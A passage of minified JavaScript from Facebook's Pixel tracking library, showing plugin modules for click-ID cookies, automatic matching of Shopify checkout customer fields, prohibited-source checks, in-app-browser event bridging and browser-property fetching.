e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function 